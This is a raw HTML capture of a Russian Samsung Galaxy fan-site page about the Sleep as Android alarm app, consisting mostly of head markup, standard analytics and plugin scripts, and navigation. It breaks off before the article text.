

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/
body_size: 25558
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sleep as Android - &quot;умный&quot; будильник для Samsung Galaxy</title><meta name="description" content="Sleep as Android - приложение, которое создано для того, чтобы сделать ваш сон здоровым. Ведь это ключевой фактор хорошего настроения и вашей работоспособности в течение дня." /><link rel="canonical" href="https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Sleep as Android - &quot;умный&quot; будильник для Samsung Galaxy" /><meta property="og:description" content="Sleep as Android - приложение, которое создано для того, чтобы сделать ваш сон здоровым. Ведь это ключевой фактор хорошего настроения и вашей работоспособности в течение дня." /><meta property="og:url" content="https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-03-30T16:20:21+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-51-57.png" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1067" /><meta property="og:image:type" content="image/png" /><meta name="author" content="hosrow89" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="hosrow89" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/","url":"https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/","name":"Sleep as Android - \"умный\" будильник для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-51-57.png","datePublished":"2014-03-30T16:20:21+00:00","dateModified":"2014-03-30T16:20:21+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77"},"description":"Sleep as Android - приложение, которое создано для того, чтобы сделать ваш сон здоровым. Ведь это ключевой фактор хорошего настроения и вашей работоспособности в течение дня.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-51-57.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-51-57.png","width":1080,"height":1067,"caption":"Иконка - Sleep as Android для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Sleep as Android &#8212; &#171;умный&#187; будильник"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77","name":"hosrow89","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","caption":"hosrow89"},"url":"https://samsung-galaxy.mobi/author/hosrow89/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Sleep as Android &#8212; &#171;умный&#187; будильник&raquo;" href="https://samsung-galaxy.mobi/sleep-as-android-umnyiy-budilnik/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"688f474843","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/29845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=29845' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" 